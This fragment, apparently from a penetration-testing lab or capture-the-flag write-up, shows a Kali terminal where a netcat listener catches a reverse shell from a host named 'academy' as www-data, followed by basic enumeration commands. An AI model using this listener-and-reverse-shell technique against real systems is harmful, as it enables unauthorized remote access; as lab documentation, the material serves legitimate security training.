 ┌──(kali㉿kali)-[~/Academy]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.18] from (UNKNOWN) [10.0.2.152] 46056
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 02:41:56 up 2 min,  0 users,  load average: 0.26, 0.43, 0.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
academy
$ uname -a
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
$